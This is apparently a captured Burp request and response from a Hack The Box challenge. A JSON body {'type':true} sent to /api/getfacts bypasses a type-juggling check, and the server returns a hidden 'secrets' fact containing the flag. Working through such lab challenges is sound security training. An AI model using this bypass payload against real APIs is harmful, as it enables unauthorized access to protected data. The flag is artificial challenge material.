 Request
Pretty Raw \n Actions
1 POST /api/getfacts HTTP/1.1
2 Host: 46.101.11.94:31950
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.11.94:31950/
8 Content-Type: application/json
9 Origin: http://46.101.11.94:31950
10 Content-Length: 13
11 Connection: close
12
13 {
"type":true
}
14
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 05 Feb 2023 20:01:25 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 83
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{juggl1ng_1s_d4ng3r0u5!!!}",
"fact_type":"secrets"
}
]
}